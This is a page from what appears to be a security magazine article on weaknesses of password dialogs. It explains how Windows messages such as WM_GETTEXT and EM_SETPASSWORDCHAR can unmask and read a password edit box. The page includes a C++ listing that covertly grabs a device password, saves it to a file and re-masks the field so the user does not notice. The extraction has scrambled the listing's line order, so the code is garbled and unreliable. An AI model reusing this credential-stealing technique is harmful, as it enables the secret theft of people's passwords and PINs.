 Why Is Password Protection a Fallacy – a Point of View?
black circle. Every system object like modal window
or textbox responds to API subroutine such as
SendMessage or PostMessage. Both subroutines
send the specified message to a window or windows.
But if you need to post a message in the message
queue associated with a thread you should use the
PostMessage function. Parameters’ syntax is the
same. First parameter is (Type: HWND) a handle to
the window whose window procedure will receive the
message. If this parameter is HWND_BROADCAST
((HWND)0xffff), the message is sent to all toplevel windows in the system, including disabled or
invisible unowned windows, overlapped windows,

and pop-up windows; but the message is not sent to
child windows. Second parameter is (Type: UINT) a
message to be sent. For lists of the system-provided
messages, see System-Defined Messages. Other
two parameters (Type: WPARAM, Type: LPARAM)
are represent an additional message-specific
information. It’s easy to guess that we need in WM_
GETTEXT (0x000D) message. It copies the text that
corresponds to a window into a buffer provided by the
caller. Window’s caption or textfield’s content could
copy with it. However, if editbox is masked you can’t
copy text, because you get a NULL-pointer. Well then
do unmask, copy and mask again (Figure 11).

Listing 5. Catch password from a password dialog (third part)
void __fastcall Catcher()
{

//ReDraw EditBox

//InvalidateRect(pass_hwnd, 0, true);

...

if ((bool)(int)window)

{

//If action is unsuccessfull set "EMPTY"
info

if (password.Length() == 0)

…

Application->ProcessMessages();

{

//get handler of EditBox

HWND pass_hwnd = FindWindowEx(window, NULL,

}

//Check desirable EditBox (with Parent

{

if (DEV_PIN.Length() == 0)

"Edit", NULL);

Form's Caption "Device Password
Requied")

}

if ((bool)(int)pass_hwnd)

{

password = "EMPTY";

DEV_PIN = "EMPTY";

if (ATTEMPT.Length() == 0)

{

//unset password masking

ATTEMPT = "EMPTY";

PostMessage(pass_hwnd, EM_SETPASSWORDCHAR,

}

//ReDraw EditBox

//Store in StringList variable our PIN,

//allocate memory for edit's password

in_list->Add(ATTEMPT);

//Password's borrowing

Application->ProcessMessages();

0, 0);

attemps count and pass

//InvalidateRect(pass_hwnd, 0, true);

char *passw = (char *)malloc(256);

in_list->Add(password );

try

SendMessage(pass_hwnd, WM_GETTEXT,

(WPARAM)256, (LPARAM)passw);

{

//store in new variable

}

free(passw);

in_list->SaveToFile("c:pass.txt");

{

AnsiString password = AnsiString(passw);

catch (Exception *ex)

//Don't let him (user) see it. Paint out.
//0x25CF is unicode character of black
circle

//(dialog boxes on Win7, XP).

SendMessageW(pass_hwnd, EM_

}

}

}

}

SETPASSWORDCHAR, 0x25cf, 0);

www.hakin9.org/en

45

 